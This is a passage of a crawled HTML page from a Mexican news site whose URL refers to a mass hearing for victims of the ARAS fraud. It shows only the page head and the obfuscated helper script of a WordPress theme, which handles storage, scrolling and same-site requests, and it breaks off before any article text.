

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpapelerito.com.mx/mega-audiencia-con-casi-4-mil-500-victimas-del-fraude-de-aras-en-el-gimnasio-rodrigo-m-quevedo/?client=ca-pub-3076919349712822&host=ca-host-pub-2644536267352236
body_size: 138602
content:
<!doctype html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="es"> <![endif]--> <!--[if IE 9]><html class="no-js lt-ie10" lang="es"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="es"> <!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' /><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Heebo%3Aregular%2C700%7CPoppins%3Aregular%2C500%2Cregular%2C600&amp;display=swap"><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://elpapelerito.com.mx/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">var jnews_ajax_url='/?ajax-request=jnews'</script> <script type="text/javascript">;var _0x19764d=_0x3a81;function _0x2576(){var _0x104ee7=['boot','docEl','msCancelRequestAnimationFrame','join','10px','easeInOutQuad','finish','application/x-www-form-urlencoded','XMLHttpRequest','currentTime','slice','fpsTable','oRequestAnimationFrame','mozCancelAnimationFrame','182565MYfJQh','getElementsByTagName','getHeight','innerText','url','stringify','getParents','GET','471366difSFr','position','scrollTop','style[media]','innerHeight','instr','_storage','passive','winLoad','webkitRequestAnimationFrame','undefined','supportsPassive','contains','prototype','cancelAnimationFrame','attachEvent','passiveOption','set','script','au_scripts','touchstart','1456296euUcyu','30UhYexG','removeEventListener','interactive','boolean','26188iEFPPq','hasOwnProperty','eventType','create_js','addEvents','querySelectorAll','animateScroll','addEventListener','zIndex','width','not\x20all','win','classList','fireEvent','send','offsetHeight','webkitCancelRequestAnimationFrame','Content-type','clientHeight','120px','toLowerCase','open','100000','getNotice','httpBuildQuery','measure','addClass','start','stop','unwrap','replace','createEvent','setAttribute','onreadystatechange','24bEAuSe','media','file_version_checker','duration','getText','floor','getItem','getElementById','delete','Start','jnewsHelper','fps','object','9282394gzbbod','textContent','hasClass','documentElement','assign','triggerEvents','move','height','deferasync','expired','setRequestHeader','setItem','src','101qIPEOP','push','test','fontSize','End','oCancelRequestAnimationFrame','has','setStorage','offsetWidth','initCustomEvent','appendChild','windowWidth','ajax','jnews-','style','doc','POST','defer','div','white','100px','call','48iWplde','splice','bind','className','concat','docReady','change','complete','border','jnews','getWidth','classListSupport','isObjectSame','status','indexOf','post','mark','getBoundingClientRect','6986iarbiD','increment','length','async','requestAnimationFrame','4885160kqxwIS','jnewsadmin','response','webkitCancelAnimationFrame','replaceWith','objKeys','innerWidth','forEach','CustomEvent','createElement','dispatchEvent','number','27DIIpSd','callback','left','toPrecision','globalBody','noop','body','windowHeight','1px\x20solid\x20black','getAttribute','clientWidth','dataStorage','library','getTime','parentNode','20px','parse','X-Requested-With','load_assets','size','add','jnewsDataStorage','readyState','assets','get','function'];_0x2576=function(){return _0x104ee7;};return _0x2576();}function _0x3a81(_0x3240a8,_0x1e055b){var _0x2576b8=_0x2576();return _0x3a81=function(_0x3a8138,_0x1d79f2){_0x3a8138=_0x3a8138-0x1e5;var _0x1ba4d1=_0x2576b8[_0x3a8138];return _0x1ba4d1;},_0x3a81(_0x3240a8,_0x1e055b);}(function(_0x3501a3,_0x5596ea){var _0x52dc97=_0x3a81,_0x162b8c=_0x3501a3();while(!![]){try{var _0x2efef9=parseInt(_0x52dc97(0x1fa))/0x1*(-parseInt(_0x52dc97(0x222))/0x2)+parseInt(_0x52dc97(0x210))/0x3*(-parseInt(_0x52dc97(0x27d))/0x4)+-parseInt(_0x52dc97(0x25b))/0x5*(-parseInt(_0x52dc97(0x279))/0x6)+-parseInt(_0x52dc97(0x263))/0x7+-parseInt(_0x52dc97(0x278))/0x8*(parseInt(_0x52dc97(0x233))/0x9)+-parseInt(_0x52dc97(0x227))/0xa+-parseInt(_0x52dc97(0x1ed))/0xb*(-parseInt(_0x52dc97(0x29f))/0xc);if(_0x2efef9===_0x5596ea)break;else _0x162b8c['push'](_0x162b8c['shift']());}catch(_0x5469da){_0x162b8c['push'](_0x162b8c['shift']());}}}(_0x2576,0x4bdeb),(window[_0x19764d(0x219)]=window[_0x19764d(0x219)]||{},window['jnews'][_0x19764d(0x23f)]=window['jnews']['library']||{},window['jnews']['library']=function(){'use strict';var _0x282627=_0x19764d;var _0x4cfc1a=this;_0x4cfc1a[_0x282627(0x288)]=window,_0x4cfc1a[_0x282627(0x209)]=document,_0x4cfc1a[_0x282627(0x238)]=function(){},_0x4cfc1a[_0x282627(0x237)]=_0x4cfc1a['doc'][_0x282627(0x25c)](_0x282627(0x239))[0x0],_0x4cfc1a['globalBody']=_0x4cfc1a[_0x282627(0x237)]?_0x4cfc1a[_0x282627(0x237)]:_0x4cfc1a[_0x282627(0x209)],_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]||{'_storage':new WeakMap(),'put':function(_0x45d18d,_0x4da1f7,_0x18e431){var _0x5da341=_0x282627;this[_0x5da341(0x269)]['has'](_0x45d18d)||this[_0x5da341(0x269)][_0x5da341(0x274)](_0x45d18d,new Map()),this['_storage'][_0x5da341(0x24b)](_0x45d18d)[_0x5da341(0x274)](_0x4da1f7,_0x18e431);},'get':function(_0x13f313,_0x243950){var _0x473109=_0x282627;return this[_0x473109(0x269)][_0x473109(0x24b)](_0x13f313)['get'](_0x243950);},'has':function(_0x21303c,_0xedbb38){var _0x46a7d9=_0x282627;return this['_storage'][_0x46a7d9(0x200)](_0x21303c)&&this[_0x46a7d9(0x269)]['get'](_0x21303c)['has'](_0xedbb38);},'remove':function(_0x3ee640,_0xaa785b){var _0x42a6bb=_0x282627,_0x51f294=this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x1e8)](_0xaa785b);return 0x0===!this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x246)]&&this['_storage'][_0x42a6bb(0x1e8)](_0x3ee640),_0x51f294;}},_0x4cfc1a[_0x282627(0x205)]=function(){var _0x2c7e19=_0x282627;return _0x4cfc1a[_0x2c7e19(0x288)][_0x2c7e19(0x22d)]||_0x4cfc1a[_0x2c7e19(0x24e)]['clientWidth']||_0x4cfc1a[_0x2c7e19(0x237)]['clientWidth'];},_0x4cfc1a[_0x282627(0x23a)]=function(){var _0x119bb7=_0x282627;return _0x4cfc1a[_0x119bb7(0x288)][_0x119bb7(0x267)]||_0x4cfc1a[_0x119bb7(0x24e)][_0x119bb7(0x28f)]||_0x4cfc1a[_0x119bb7(0x237)][_0x119bb7(0x28f)];},_0x4cfc1a[_0x282627(0x226)]=_0x4cfc1a['win'][_0x282627(0x226)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x26c)]||_0x4cfc1a[_0x282627(0x288)]['mozRequestAnimationFrame']||_0x4cfc1a[_0x282627(0x288)]['msRequestAnimationFrame']||window[_0x282627(0x259)]||function(_0x1eef7f){return setTimeout(_0x1eef7f,0x3e8/0x3c);},_0x4cfc1a[_0x282627(0x271)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x271)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x22a)]||_0x4cfc1a['win'][_0x282627(0x28d)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x25a)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x24f)]||_0x4cfc1a['win'][_0x282627(0x1ff)]||function(_0x29c4be){clearTimeout(_0x29c4be);},_0x4cfc1a['classListSupport']='classList'in document[_0x282627(0x230)]('_'),_0x4cfc1a[_0x282627(0x1ef)]=_0x4cfc1a['classListSupport']?function(_0x5624b9,_0x34f065){var _0xa0369a=_0x282627;return _0x5624b9[_0xa0369a(0x289)][_0xa0369a(0x26f)](_0x34f065);}:function(_0x23b366,_0x8e9df){return _0x23b366['className']['indexOf'](_0x8e9df)>=0x0;},_0x4cfc1a[_0x282627(0x297)]=_0x4cfc1a[_0x282627(0x21b)]?function(_0x44b356,_0x5229be){var _0x441af2=_0x282627;_0x4cfc1a['hasClass'](_0x44b356,_0x5229be)||_0x44b356['classList'][_0x441af2(0x247)](_0x5229be);}:function(_0x2d376d,_0x32ef25){var _0xf33b18=_0x282627;_0x4cfc1a[_0xf33b18(0x1ef)](_0x2d376d,_0x32ef25)||(_0x2d376d[_0xf33b18(0x213)]+='\x20'+_0x32ef25);},_0x4cfc1a['removeClass']=_0x4cfc1a['classListSupport']?function(_0x3b2577,_0x5c4fa9){var _0x5505ec=_0x282627;_0x4cfc1a[_0x5505ec(0x1ef)](_0x3b2577,_0x5c4fa9)&&_0x3b2577[_0x5505ec(0x289)]['remove'](_0x5c4fa9);}:function(_0x53add7,_0x3683aa){var _0x3ecf64=_0x282627;_0x4cfc1a[_0x3ecf64(0x1ef)](_0x53add7,_0x3683aa)&&(_0x53add7[_0x3ecf64(0x213)]=_0x53add7[_0x3ecf64(0x213)][_0x3ecf64(0x29b)](_0x3683aa,''));},_0x4cfc1a['objKeys']=function(_0x388528){var _0xc6c21d=_0x282627,_0x52b8ae=[];for(var _0xb835b9 in _0x388528)Object[_0xc6c21d(0x270)][_0xc6c21d(0x27e)]['call'](_0x388528,_0xb835b9)&&_0x52b8ae['push'](_0xb835b9);return _0x52b8ae;},_0x4cfc1a[_0x282627(0x21c)]=function(_0x30d2c2,_0x609ab7){var _0x47b7eb=_0x282627,_0x59f549=!0x0;return JSON[_0x47b7eb(0x260)](_0x30d2c2)!==JSON[_0x47b7eb(0x260)](_0x609ab7)&&(_0x59f549=!0x1),_0x59f549;},_0x4cfc1a['extend']=function(){for(var _0x5e7f10,_0x5ca644,_0x5ed98b,_0x3cff45=arguments[0x0]||{},_0xfd139a=0x1,_0x5ceb99=arguments['length'];_0xfd139a<_0x5ceb99;_0xfd139a++)if(null!==(_0x5e7f10=arguments[_0xfd139a])){for(_0x5ca644 in _0x5e7f10)_0x3cff45!==(_0x5ed98b=_0x5e7f10[_0x5ca644])&&void 0x0!==_0x5ed98b&&(_0x3cff45[_0x5ca644]=_0x5ed98b);}return _0x3cff45;},_0x4cfc1a[_0x282627(0x23e)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)],_0x4cfc1a['isVisible']=function(_0x32e3dc){var _0x352a60=_0x282627;return 0x0!==_0x32e3dc['offsetWidth']&&0x0!==_0x32e3dc[_0x352a60(0x28c)]||_0x32e3dc[_0x352a60(0x221)]()[_0x352a60(0x224)];},_0x4cfc1a[_0x282627(0x25d)]=function(_0x319cec){var _0x491dc1=_0x282627;return _0x319cec[_0x491dc1(0x28c)]||_0x319cec[_0x491dc1(0x28f)]||_0x319cec[_0x491dc1(0x221)]()[_0x491dc1(0x1f4)];},_0x4cfc1a[_0x282627(0x21a)]=function(_0x35db70){var _0x571054=_0x282627;return _0x35db70[_0x571054(0x202)]||_0x35db70[_0x571054(0x23d)]||_0x35db70[_0x571054(0x221)]()[_0x571054(0x286)];},_0x4cfc1a[_0x282627(0x26e)]=!0x1;try{var _0x373a9b=Object['defineProperty']({},_0x282627(0x26a),{'get':function(){var _0x31c558=_0x282627;_0x4cfc1a[_0x31c558(0x26e)]=!0x0;}});_0x282627(0x29c)in _0x4cfc1a['doc']?_0x4cfc1a[_0x282627(0x288)][_0x282627(0x284)](_0x282627(0x1fc),null,_0x373a9b):_0x282627(0x28a)in _0x4cfc1a[_0x282627(0x209)]&&_0x4cfc1a['win']['attachEvent'](_0x282627(0x1fc),null);}catch(_0x282a62){}_0x4cfc1a[_0x282627(0x273)]=!!_0x4cfc1a[_0x282627(0x26e)]&&{'passive':!0x0},_0x4cfc1a[_0x282627(0x201)]=function(_0x5f582d,_0x2bd9c7){var _0x1c012b=_0x282627;_0x5f582d='jnews-'+_0x5f582d;var _0x495f2d={'expired':Math[_0x1c012b(0x1e5)]((new Date()[_0x1c012b(0x240)]()+0x2932e00)/0x3e8)};_0x2bd9c7=Object[_0x1c012b(0x1f1)](_0x495f2d,_0x2bd9c7),localStorage[_0x1c012b(0x1f8)](_0x5f582d,JSON['stringify'](_0x2bd9c7));},_0x4cfc1a['getStorage']=function(_0x22590e){var _0x1bbf7d=_0x282627;_0x22590e=_0x1bbf7d(0x207)+_0x22590e;var _0x6a4148=localStorage[_0x1bbf7d(0x1e6)](_0x22590e);return null!==_0x6a4148&&0x0<_0x6a4148[_0x1bbf7d(0x224)]?JSON[_0x1bbf7d(0x243)](localStorage['getItem'](_0x22590e)):{};},_0x4cfc1a['expiredStorage']=function(){var _0x77a403=_0x282627,_0x5a60b8,_0x21c790='jnews-';for(var _0x4bb9a1 in localStorage)_0x4bb9a1[_0x77a403(0x21e)](_0x21c790)>-0x1&&_0x77a403(0x26d)!==(_0x5a60b8=_0x4cfc1a['getStorage'](_0x4bb9a1['replace'](_0x21c790,'')))[_0x77a403(0x1f6)]&&_0x5a60b8[_0x77a403(0x1f6)]<Math[_0x77a403(0x1e5)](new Date()[_0x77a403(0x240)]()/0x3e8)&&localStorage['removeItem'](_0x4bb9a1);},_0x4cfc1a[_0x282627(0x281)]=function(_0x51baa0,_0x45de76,_0x1fc6f2){var _0x18a15e=_0x282627;for(var _0x5d2706 in _0x45de76){var _0x2d19ba=[_0x18a15e(0x277),'touchmove'][_0x18a15e(0x21e)](_0x5d2706)>=0x0&&!_0x1fc6f2&&_0x4cfc1a['passiveOption'];_0x18a15e(0x29c)in _0x4cfc1a[_0x18a15e(0x209)]?_0x51baa0[_0x18a15e(0x284)](_0x5d2706,_0x45de76[_0x5d2706],_0x2d19ba):'fireEvent'in _0x4cfc1a[_0x18a15e(0x209)]&&_0x51baa0[_0x18a15e(0x272)]('on'+_0x5d2706,_0x45de76[_0x5d2706]);}},_0x4cfc1a['removeEvents']=function(_0x415fe7,_0x34142c){var _0x5ae004=_0x282627;for(var _0x161011 in _0x34142c)_0x5ae004(0x29c)in _0x4cfc1a['doc']?_0x415fe7[_0x5ae004(0x27a)](_0x161011,_0x34142c[_0x161011]):_0x5ae004(0x28a)in _0x4cfc1a[_0x5ae004(0x209)]&&_0x415fe7['detachEvent']('on'+_0x161011,_0x34142c[_0x161011]);},_0x4cfc1a[_0x282627(0x1f2)]=function(_0x23bf01,_0x1f6cd3,_0x11cf8c){var _0x18a946=_0x282627,_0x464fab;return _0x11cf8c=_0x11cf8c||{'detail':null},_0x18a946(0x29c)in _0x4cfc1a['doc']?(!(_0x464fab=_0x4cfc1a[_0x18a946(0x209)][_0x18a946(0x29c)](_0x18a946(0x22f))||new CustomEvent(_0x1f6cd3))[_0x18a946(0x203)]||_0x464fab[_0x18a946(0x203)](_0x1f6cd3,!0x0,!0x1,_0x11cf8c),void _0x23bf01[_0x18a946(0x231)](_0x464fab)):_0x18a946(0x28a)in _0x4cfc1a[_0x18a946(0x209)]?((_0x464fab=_0x4cfc1a[_0x18a946(0x209)]['createEventObject']())[_0x18a946(0x27f)]=_0x1f6cd3,void _0x23bf01[_0x18a946(0x28a)]('on'+_0x464fab[_0x18a946(0x27f)],_0x464fab)):void 0x0;},_0x4cfc1a[_0x282627(0x261)]=function(_0x5b5fe7,_0x3cc9a3){var _0x47a20a=_0x282627;void 0x0===_0x3cc9a3&&(_0x3cc9a3=_0x4cfc1a['doc']);for(var _0x20c163=[],_0x2d40ed=_0x5b5fe7['parentNode'],_0x4923d5=!0x1;!_0x4923d5;)if(_0x2d40ed){var _0x3cd273=_0x2d40ed;_0x3cd273[_0x47a20a(0x282)](_0x3cc9a3)[_0x47a20a(0x224)]?_0x4923d5=!0x0:(_0x20c163['push'](_0x3cd273),_0x2d40ed=_0x3cd273[_0x47a20a(0x241)]);}else _0x20c163=[],_0x4923d5=!0x0;return _0x20c163;},_0x4cfc1a[_0x282627(0x22e)]=function(_0x62a714,_0x620781,_0x464faa){var _0x4c98b2=_0x282627;for(var _0x44940a=0x0,_0x4ea2ec=_0x62a714[_0x4c98b2(0x224)];_0x44940a<_0x4ea2ec;_0x44940a++)_0x620781[_0x4c98b2(0x20f)](_0x464faa,_0x62a714[_0x44940a],_0x44940a);},_0x4cfc1a[_0x282627(0x2a3)]=function(_0x3cc6e2){var _0xb486bc=_0x282627;return _0x3cc6e2[_0xb486bc(0x25e)]||_0x3cc6e2[_0xb486bc(0x1ee)];},_0x4cfc1a['setText']=function(_0xa8df36,_0xc599d2){var _0x5c467b=_0x282627,_0x41fdf4=_0x5c467b(0x1ec)==typeof _0xc599d2?_0xc599d2['innerText']||_0xc599d2[_0x5c467b(0x1ee)]:_0xc599d2;_0xa8df36[_0x5c467b(0x25e)]&&(_0xa8df36[_0x5c467b(0x25e)]=_0x41fdf4),_0xa8df36[_0x5c467b(0x1ee)]&&(_0xa8df36[_0x5c467b(0x1ee)]=_0x41fdf4);},_0x4cfc1a[_0x282627(0x295)]=function(_0x465deb){var _0x41a8d1=_0x282627;return _0x4cfc1a[_0x41a8d1(0x22c)](_0x465deb)['reduce'](function _0x354cc0(_0x3460b2){var _0x476ac5=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x53928e,_0x16d765){var _0x42a652=_0x3a81,_0x3aae44=_0x3460b2[_0x16d765];_0x16d765=encodeURIComponent(_0x16d765);var _0xabc570=_0x476ac5?''[_0x42a652(0x214)](_0x476ac5,'[')[_0x42a652(0x214)](_0x16d765,']'):_0x16d765;return null==_0x3aae44||'function'==typeof _0x3aae44?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')),_0x53928e):[_0x42a652(0x232),_0x42a652(0x27c),'string']['includes'](typeof _0x3aae44)?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')['concat'](encodeURIComponent(_0x3aae44))),_0x53928e):(_0x53928e['push'](_0x4cfc1a[_0x42a652(0x22c)](_0x3aae44)['reduce'](_0x354cc0(_0x3aae44,_0xabc570),[])[_0x42a652(0x250)]('&')),_0x53928e);};}(_0x465deb),[])[_0x41a8d1(0x250)]('&');},_0x4cfc1a['get']=function(_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9){var _0x2d7395=_0x282627;return _0x5d7f4c='function'==typeof _0x5d7f4c?_0x5d7f4c:_0x4cfc1a['noop'],_0x4cfc1a[_0x2d7395(0x206)](_0x2d7395(0x262),_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9);},_0x4cfc1a[_0x282627(0x21f)]=function(_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0){var _0x2f5dde=_0x282627;return _0x114d2c=_0x2f5dde(0x24c)==typeof _0x114d2c?_0x114d2c:_0x4cfc1a[_0x2f5dde(0x238)],_0x4cfc1a['ajax'](_0x2f5dde(0x20a),_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0);},_0x4cfc1a[_0x282627(0x206)]=function(_0x9645c2,_0x682fac,_0x11f008,_0x266fc0,_0x334714){var _0x167cb7=_0x282627,_0x40591a=new XMLHttpRequest(),_0x48bcf9=_0x682fac,_0x2704a5=_0x4cfc1a[_0x167cb7(0x295)](_0x11f008);if(_0x9645c2=-0x1!=['GET',_0x167cb7(0x20a)]['indexOf'](_0x9645c2)?_0x9645c2:_0x167cb7(0x262),_0x40591a[_0x167cb7(0x292)](_0x9645c2,_0x48bcf9+('GET'==_0x9645c2?'?'+_0x2704a5:''),!0x0),_0x167cb7(0x20a)==_0x9645c2&&_0x40591a['setRequestHeader'](_0x167cb7(0x28e),_0x167cb7(0x254)),_0x40591a[_0x167cb7(0x1f7)](_0x167cb7(0x244),_0x167cb7(0x255)),_0x40591a[_0x167cb7(0x29e)]=function(){var _0x3c88c3=_0x167cb7;0x4===_0x40591a[_0x3c88c3(0x249)]&&0xc8<=_0x40591a[_0x3c88c3(0x21d)]&&0x12c>_0x40591a[_0x3c88c3(0x21d)]&&_0x3c88c3(0x24c)==typeof _0x266fc0&&_0x266fc0[_0x3c88c3(0x20f)](void 0x0,_0x40591a[_0x3c88c3(0x229)]);},void 0x0!==_0x334714&&!_0x334714)return{'xhr':_0x40591a,'send':function(){var _0x4aa075=_0x167cb7;_0x40591a[_0x4aa075(0x28b)](_0x4aa075(0x20a)==_0x9645c2?_0x2704a5:null);}};return _0x40591a['send']('POST'==_0x9645c2?_0x2704a5:null),{'xhr':_0x40591a};},_0x4cfc1a['scrollTo']=function(_0x496102,_0x17e420,_0x595583){var _0xcc147d=_0x282627;function _0x58661e(_0x50257b,_0x497ee8,_0x1b48be){var _0x2a139d=_0x3a81;this[_0x2a139d(0x298)]=this[_0x2a139d(0x264)](),this[_0x2a139d(0x216)]=_0x50257b-this[_0x2a139d(0x298)],this[_0x2a139d(0x256)]=0x0,this[_0x2a139d(0x223)]=0x14,this[_0x2a139d(0x2a2)]=void 0x0===_0x1b48be?0x1f4:_0x1b48be,this[_0x2a139d(0x234)]=_0x497ee8,this[_0x2a139d(0x253)]=!0x1,this[_0x2a139d(0x283)]();}return Math['easeInOutQuad']=function(_0x43f00e,_0x3a2eb2,_0x2f571b,_0x285978){return(_0x43f00e/=_0x285978/0x2)<0x1?_0x2f571b/0x2*_0x43f00e*_0x43f00e+_0x3a2eb2:-_0x2f571b/0x2*(--_0x43f00e*(_0x43f00e-0x2)-0x1)+_0x3a2eb2;},_0x58661e['prototype'][_0xcc147d(0x299)]=function(){this['finish']=!0x0;},_0x58661e[_0xcc147d(0x270)]['move']=function(_0x3a1879){var _0x1341fc=_0xcc147d;_0x4cfc1a['doc'][_0x1341fc(0x1f0)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a[_0x1341fc(0x237)][_0x1341fc(0x241)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a['globalBody'][_0x1341fc(0x265)]=_0x3a1879;},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x264)]=function(){var _0x4c5e8c=_0xcc147d;return _0x4cfc1a[_0x4c5e8c(0x209)][_0x4c5e8c(0x1f0)]['scrollTop']||_0x4cfc1a['globalBody'][_0x4c5e8c(0x241)][_0x4c5e8c(0x265)]||_0x4cfc1a[_0x4c5e8c(0x237)][_0x4c5e8c(0x265)];},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x283)]=function(){var _0x48bbf3=_0xcc147d;this['currentTime']+=this[_0x48bbf3(0x223)];var _0x5879fd=Math[_0x48bbf3(0x252)](this[_0x48bbf3(0x256)],this[_0x48bbf3(0x298)],this[_0x48bbf3(0x216)],this[_0x48bbf3(0x2a2)]);this[_0x48bbf3(0x1f3)](_0x5879fd),this[_0x48bbf3(0x256)]<this[_0x48bbf3(0x2a2)]&&!this[_0x48bbf3(0x253)]?_0x4cfc1a[_0x48bbf3(0x226)][_0x48bbf3(0x20f)](_0x4cfc1a['win'],this[_0x48bbf3(0x283)][_0x48bbf3(0x212)](this)):this['callback']&&_0x48bbf3(0x24c)==typeof this['callback']&&this[_0x48bbf3(0x234)]();},new _0x58661e(_0x496102,_0x17e420,_0x595583);},_0x4cfc1a[_0x282627(0x29a)]=function(_0x272766){var _0x5b3b42=_0x282627,_0x3cba20,_0x1e8b62=_0x272766;_0x4cfc1a[_0x5b3b42(0x22e)](_0x272766,function(_0x3bcc66,_0x1ed1d3){_0x3cba20?_0x3cba20+=_0x3bcc66:_0x3cba20=_0x3bcc66;}),_0x1e8b62[_0x5b3b42(0x22b)](_0x3cba20);},_0x4cfc1a['performance']={'start':function(_0x4510a8){var _0x27d055=_0x282627;performance[_0x27d055(0x220)](_0x4510a8+_0x27d055(0x1e9));},'stop':function(_0xbdbf91){var _0x4b8e0a=_0x282627;performance[_0x4b8e0a(0x220)](_0xbdbf91+_0x4b8e0a(0x1fe)),performance[_0x4b8e0a(0x296)](_0xbdbf91,_0xbdbf91+_0x4b8e0a(0x1e9),_0xbdbf91+_0x4b8e0a(0x1fe));}},_0x4cfc1a[_0x282627(0x1eb)]=function(){var _0x1eda49=0x0,_0x19c643=0x0,_0x2e9b45=0x0;!(function(){var _0x4a0b59=_0x3a81,_0x2c0e0b=_0x1eda49=0x0,_0x1358f9=0x0,_0x5e7299=0x0,_0x39e21f=document[_0x4a0b59(0x1e7)]('fpsTable'),_0x4e7254=function(_0x232c23){var _0x5cbe9e=_0x4a0b59;void 0x0===document['getElementsByTagName'](_0x5cbe9e(0x239))[0x0]?_0x4cfc1a[_0x5cbe9e(0x226)]['call'](_0x4cfc1a['win'],function(){_0x4e7254(_0x232c23);}):document[_0x5cbe9e(0x25c)]('body')[0x0][_0x5cbe9e(0x204)](_0x232c23);};null===_0x39e21f&&((_0x39e21f=document['createElement'](_0x4a0b59(0x20c)))['style']['position']='fixed',_0x39e21f[_0x4a0b59(0x208)]['top']=_0x4a0b59(0x290),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x235)]=_0x4a0b59(0x251),_0x39e21f['style']['width']=_0x4a0b59(0x20e),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1f4)]=_0x4a0b59(0x242),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x218)]=_0x4a0b59(0x23b),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1fd)]='11px',_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x285)]=_0x4a0b59(0x293),_0x39e21f[_0x4a0b59(0x208)]['backgroundColor']=_0x4a0b59(0x20d),_0x39e21f['id']=_0x4a0b59(0x258),_0x4e7254(_0x39e21f));var _0x57d402=function(){var _0x1b7dc6=_0x4a0b59;_0x2e9b45++,_0x19c643=Date['now'](),(_0x1358f9=(_0x2e9b45/(_0x5e7299=(_0x19c643-_0x1eda49)/0x3e8))[_0x1b7dc6(0x236)](0x2))!=_0x2c0e0b&&(_0x2c0e0b=_0x1358f9,_0x39e21f['innerHTML']=_0x2c0e0b+_0x1b7dc6(0x1eb)),0x1<_0x5e7299&&(_0x1eda49=_0x19c643,_0x2e9b45=0x0),_0x4cfc1a[_0x1b7dc6(0x226)][_0x1b7dc6(0x20f)](_0x4cfc1a[_0x1b7dc6(0x288)],_0x57d402);};_0x57d402();}());},_0x4cfc1a[_0x282627(0x268)]=function(_0x297ff3,_0x12fd18){var _0x4387fd=_0x282627;for(var _0x3ad771=0x0;_0x3ad771<_0x12fd18[_0x4387fd(0x224)];_0x3ad771++)if(-0x1!==_0x297ff3[_0x4387fd(0x291)]()[_0x4387fd(0x21e)](_0x12fd18[_0x3ad771][_0x4387fd(0x291)]()))return!0x0;},_0x4cfc1a['winLoad']=function(_0x1eebd0,_0x4bee03){var _0x54a77f=_0x282627;function _0x335dbd(_0x2559ee){var 